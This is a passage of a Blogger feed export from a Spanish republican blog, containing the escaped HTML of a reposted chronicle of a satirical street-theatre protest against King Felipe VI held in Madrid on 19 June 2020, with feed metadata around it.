Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8897578436065234522\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8897578436065234522?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8897578436065234522"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8897578436065234522"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2020\/06\/por-que-debemos-escuchar-de-nuevo-el.html","title":"Por qué debemos escuchar de nuevo el discurso de Chaplin contra el fascismo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4pmFZZB3-cjY5G_VD0fiEaUM7C70Ul791vEuXvTvCoy2K9XzgcVx7VjGiJb293avqlMXuIxrIBFiXvviz_Y5_E6pIf_d34uDFIMaCKIrdfYc7XRiymRs56Om-ip3Biv2p_B3Yg8Eg662U\/s72-c\/maxresdefault.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6863989927047296667"},"published":{"$t":"2020-06-21T08:00:00.000+02:00"},"updated":{"$t":"2020-06-21T08:00:09.441+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"América Latina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Crónica de una renuncia real "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuY0lcHUg14CLzHf3kJrOq_7DVx-ERrkwebHKcV6ytb8KCaz8HJ9aBLebMgSAl-Kae7UY2dfm4nP3IGF4Td2nuR1DakMp7XRd3rM3rKEPqfKPlMw4rzEleNEb-4WiXXcEICMve1jOhM0Bx\/s1600\/felipe-cuando-te-vas-palacio-real-loquesomos.jpeg.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuY0lcHUg14CLzHf3kJrOq_7DVx-ERrkwebHKcV6ytb8KCaz8HJ9aBLebMgSAl-Kae7UY2dfm4nP3IGF4Td2nuR1DakMp7XRd3rM3rKEPqfKPlMw4rzEleNEb-4WiXXcEICMve1jOhM0Bx\/s400\/felipe-cuando-te-vas-palacio-real-loquesomos.jpeg.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECrónica de una renuncia real \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EIñaki AlRui\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cem\u003E“Una obra de teatro se hace detectando cómo las fuerzas de la vida simulan la ignorancia\u003C\/em\u003E\u003Cem\u003E \u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cem\u003Ete liberará de la ironía oculta, la broma mortal.”\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003E\u003Cem\u003EArthur Miller\u003C\/em\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003E\u003Cem\u003E \u003C\/em\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/i2.wp.com\/www.loquesomos.org\/wp-content\/uploads\/2020\/06\/maestros-de-ceremonia-afetadxs-por-la-herencia-real-lqsomos.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg src=\"https:\/\/i2.wp.com\/www.loquesomos.org\/wp-content\/uploads\/2020\/06\/maestros-de-ceremonia-afetadxs-por-la-herencia-real-lqsomos.png?resize=256%2C300\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cem\u003E\u003Cstrong\u003E Érase una vez: Felipe VI renuncia a la corona\u003C\/strong\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ECae\n la tarde y la explanada principal del Palacio Real de Madrid hoy tiene \nuna ciudadanía más variada de lo habitual, y expectante. Se ultiman los \npreparativos para un acto, que en forma de tragicomedia, va a conmemorar\n la imposición de la monarquía y del heredero del heredero del dictador a\n todo un pueblo, sin consulta previa. Seguramente desde la II República \nno se ha visto nada parecido en este espacio. Después de muchos años un \nespacio icono de la pestilente dictadura y de pantomimas reales esta a \npunto de convertirse en plaza del pueblo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EHoy 19 de junio es el sexto aniversario de la coronación de Felipe VI, y una iniciativa ciudadana, \u003Cstrong\u003E“Afetadxs por le Herencia Real”\u003C\/strong\u003E\n ha organizado un indiscreto acto público (1): por un lado han invitado,\n vía oficial Palacio de la Zarzuela, a su majestad Felipe VI. Por otro \nlado tienen preparada…\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EComienza una función-protesta, desde un \nfachendoso escenario, atril incluido, con toda la fachada del Palacio \nReal (Palacio Nacional lo llamaban en la II República), dos maestr@s de \nceremonias nos meten en ambiente: lectura de la carta de invitación \ncursada a su majestad, el recuerdo al discurso del monarca el día de la \ncacerolada (2), 18 de marzo…\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003Cem\u003E\u0026nbsp; \u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/i1.wp.com\/www.loquesomos.org\/wp-content\/uploads\/2020\/06\/escuela-publica-afetadxs-por-la-herencia-real-lqsomos.png?resize=300%2C167\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"177\" src=\"https:\/\/i1.wp.com\/www.loquesomos.org\/wp-content\/uploads\/2020\/06\/escuela-publica-afetadxs-por-la-herencia-real-lqsomos.png?resize=300%2C167\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cem\u003E“…\n Pero cuando por fin escuchamos el discurso, nos dio una gran alegría \noír que por fin el monarca entraba en razón: afirmó que renunciaba a la \nherencia de su padre, ¡aleluya!\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cem\u003E\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cem\u003E¿Cuál es exactamente la \nherencia de su padre? Millones, propiedades a tutiplén, joyas… ¡sí! Pero\n el grueso de la herencia, el premio gordo, no es material. ¡¡ES LA \nCORONA!! ¡Y Felipe ha declarado públicamente que renuncia a su \nherencia!…”\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EFrente al escenario, en la imaginaria platea, la \nvoz del pueblo toma la palabra en boca de ciudadan@s de distintos \nsectores y gremios, una sanitaria, la vindicación feminista, el profesor\n de escuela pública, las republicanas, la trabajadora social, los otros \npueblos del estado español, jóvenes, jubilados… todas manifiestan por \nqué están felices de que acabe la realeza… y se da paso a un satírico \npoema…\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003EEn un país de pandero\u003Cbr \/\u003E la Dictadura implantó\u003Cbr \/\u003E como rey dicharachero\u003Cbr \/\u003E de nuevo cuño a un Borbón…\u003Cbr \/\u003E\u003Cbr \/\u003E… Esta es la historia, señores\u003Cbr \/\u003E de un reinado picarón\u003Cbr \/\u003E donde los nobles y reyes\u003Cbr \/\u003E ejercen con devoción,\u003Cbr \/\u003E olvidándose de leyes,\u003Cbr \/\u003E las más torpes tropelías\u003Cbr \/\u003E y mientras el pueblo se jode\u003Cbr \/\u003E buscando cambiar de vida.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/i2.wp.com\/www.loquesomos.org\/wp-content\/uploads\/2020\/06\/publico-afetadxs-por-la-herencia-real-lqsomos.png?resize=300%2C168\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/i2.wp.com\/www.loquesomos.org\/wp-content\/uploads\/2020\/06\/publico-afetadxs-por-la-herencia-real-lqsomos.png?resize=300%2C168\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EY\n la voz del pueblo sigue hablando, preguntando donde esta la Justicia, o\n por el blanqueo de capitales, se pide una “Comisión ciudadana de \ninvestigación” Se ha establecido un dialogo común que se comparte a \nvoces con aplausos, con miradas, cargado de guiños… Suena la marcha real\n de “Aida”, Verdi, y en la solemnidad nos anuncian que viene el \nSoberano!!! A su llegada le preceden unos elefantes, algún jeque árabe y\n unas banqueras suizas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E¡Y el rey está aquí!, ha venido con corona (de las de cuento) incluida, y como es rey se va derechito al atril a platicar:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cem\u003E“¡Queridos\n súbditos, aquí me tenéis! Respondo a vuestra invitación porque ya \nsabéis que yo sieeeempre estoy dispuesto a dialogar con mi pueblo”.\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cem\u003E\u003C\/em\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/i2.wp.com\/www.loquesomos.org\/wp-content\/uploads\/2020\/06\/felipe-cuando-te-vas-2-loquesomos.jpeg?resize=225%2C300\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/i2.wp.com\/www.loquesomos.org\/wp-content\/uploads\/2020\/06\/felipe-cuando-te-vas-2-loquesomos.jpeg?resize=225%2C300\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ESigue\n con su técnica del discurso campechano, discurso muy lenguaraz, que \npoco dura, enseguida le paran la perorata para recordarle que estamos \naquí esperando su renuncia, y de nuevo entramos en unos diálogos \ncargados de ironía y llenos de protesta de lo que es un sentir popular.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\n Vuelve la voz del pueblo, el público, la calle, y se dan preguntas por \nrenuncias a dineros varios, cuentas en paraísos fiscales, propiedades \nsin fin… y bueno, que sí, nos va diciendo su majestad, pero que a la \ncorona NO, a esa herencia en propiedad absoluta no renuncia. Que la \ncorona es herencia, la gran herencia recibida después de una carrera de \nespermatozoides, gran razón de peso para justificar la monarquía.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cem\u003ENo,\n espera, me estás enredando… ¡Mira esto! (se señala la corona). ¡Yo soy \nEL REY! ¡No necesito ir a la elecciones! El cargo ya era mío desde que \nnací, ¿o es que no os acordáis? ¡Yo era el príncipe de Asturias! Solo \ntenía que esperar a que muriese papi, y al final no ha hecho falta ni \neso…\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ETira y afloja entre su majestad el rey y el soberano \npueblo, dialécticas antagónicas y enfrentadas entre la sátira y la \nverdad, entre el sarcasmo y la zafia realidad, ingenioso humor cargado \nde legitimidad popular.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cem\u003E¡Tú eres beneficiario de Lucum! No nos\n cuentes que no lo sabías. Y de otras muchas corruptelas, tú, tus \nhermanas, tus cuñados (¡los dos!), tus primos y primas, tus tías y tíos,\n tus tíos segundos, tus primas terceras, TODOS chupáis del bote del \nEstado y de las mordidas, ¡hasta el perro!\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EY el monarca al \nfinal reconoce su fin, se ha acabado, nos lanza su adiós y haciendo \nmutis por el foro se encamina a Palacio a hacer la maleta. \u003Cem\u003EBye, bye\u003C\/em\u003E majestad…\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cem\u003EEn este acto formal yo, Felipe VI de España, renuncio a la corona para mí y para mi sucesión.\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/i2.wp.com\/www.loquesomos.org\/wp-content\/uploads\/2020\/06\/flipe-cuando-te-vas-lqsomos-11.jpeg?resize=300%2C225\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/i2.wp.com\/www.loquesomos.org\/wp-content\/uploads\/2020\/06\/flipe-cuando-te-vas-lqsomos-11.jpeg?resize=300%2C225\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E La tragicomedia toca a su fin, de fondo musical suena una muy apropiada \u003Cem\u003EMoney, money, money\u003C\/em\u003E\n de “Cabaret”, en el escenario se baila y canta (2) y también en la \nimprovisada platea hecha hoy plaza del pueblo. Una fila de 22 figurantes\n levantan, cada una su letra, y forman la pregunta que hoy nos ha \njuntado aquí: \u003Cstrong\u003EFelipe ¿Cuándo te vas?,\u003C\/strong\u003E que a ritmo de \u003Cem\u003EGuantanamera\u003C\/em\u003E terminaremos cantando todas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ELa\n tarde sigue, la luz es larga, víspera del solsticio de verano, la \nexplanada se queda con sus paseantes, en la función diaria de vivir, \npero la explanada ahora reluce más, el aire es más fresco. Teatro, puro \nteatro de nuestra historia, del presente cargado de expectativas… ¿un \navance de lo que veremos en breve?.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003E\u003Cem\u003ENotas:\u003C\/em\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E 1.-\u003Cspan style=\"color: blue;\"\u003E \u003Ca href=\"http:\/\/loquesomos.org\/19-de-junio-felipe-vi-estas-invitado\/\" rel=\"noopener noreferrer\" style=\"color: blue;\" target=\"_blank\"\u003E19 de junio: Felipe VI, ¡estás invitado!\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E 2.- \u003Ca href=\"http:\/\/loquesomos.org\/cacerolada-popular-jaque-mate-a-la-monarquia\/\" rel=\"noopener noreferrer\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ECacerolada popular: Jaque ¿mate? a la monarquía\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E 3.- \u003Cem\u003ESi no se puede bailar, no es mi revolución. \u003Cstrong\u003EEmma Goldman\u003C\/strong\u003E\u003C\/em\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dz1oVcyLcJYo2kNIWuCr18PKaW-T4wkWO132nrP-gTNobAwwaARkugbEr8jc09wJDwYQvsiEsMhxAEqldt90A' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dyZ4hwGkaa6QdhV0iBfUYpyOc5HqhmkQWv81ljpOEyrYqhm4lba3D3hsOpnBwmCW0msIPDq7-hNqpDgicpZEw' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dxOFa2TBZNjfQT1aRHdlUGgqyWdtIBeuoYPkMZYy5lobHM-vyv7eWtgbhhqtqak9ytGXlHJPonKii_fXUIXMQ' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EFuente → \u003C\/span\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan class=\"origin_line\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Ca class=\"original\" href=\"http:\/\/loquesomos.org\/cronica-de-una-renuncia-real\/\"\u003Eloquesomos.org\u003C\/a\u003E\u003C\/span\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6863989927047296667\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6863989927047296667?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6863989927047296667"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6863989927047296667"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2020\/06\/cronica-de-una-renuncia-real.html","title":"Crónica de una renuncia real "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuY0lcHUg14CLzHf3kJrOq_7DVx-ERrkwebHKcV6ytb8KCaz8HJ9aBLebMgSAl-Kae7UY2dfm4nP3IGF4Td2nuR1DakMp7XRd3rM3rKEPqfKPlMw4rzEleNEb-4WiXXcEICMve1jOhM0Bx\/s72-c\/felipe-cuando-te-vas-palacio-real-loquesomos.jpeg.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8114014918692308923"},"published":{"$t":"2020-06-03T06:30:00.000+02:00"},"updated":{"$t":"2020-06-03T06:30:01.625+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bo